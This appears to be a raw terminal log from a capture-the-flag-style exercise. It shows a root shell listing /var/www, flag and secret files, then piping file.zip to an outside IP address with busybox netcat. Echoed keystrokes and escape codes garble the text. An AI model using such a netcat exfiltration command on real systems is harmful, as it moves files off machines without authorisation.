 .]0;root@NCSA: /var/www.root@NCSA:/var/www# llss  --aall
.
total 24
drwxr-xr-x  4 root root 4096 Sep  4 16:27 .[0m.[01;34m..[0m
drwxr-xr-x 14 root root 4096 Apr 23  2021 .[01;34m...[0m
drwxr-xr-x  2 root root 4096 Sep  4 16:48 .[01;34mflag.[0m
drwxr-xr-x  4 ncsa ncsa 4096 Jul 13  2021 .[01;34mhtml.[0m
-rw-r--r--  1 root root   29 Sep  4 13:57 secret
-rw-r--r--  1 root root  219 Sep  4 16:27 .[01;31msecret.zip.[0m
.]0;root@NCSA: /var/www.root@NCSA:/var/www# ccdd  ffll       ag/
.
.]0;root@NCSA: /var/www/flag.root@NCSA:/var/www/flag# llss
.
.[0m.[01;31mfile.zip.[0m
.]0;root@NCSA: /var/www/flag.root@NCSA:/var/www/flag# bbuussttyy...[K...[Kyybbooxx...[Kxx  nncc  -
-ww  33  221122..119922..224466..1166  11223344  <<  ffiill   e.zip
.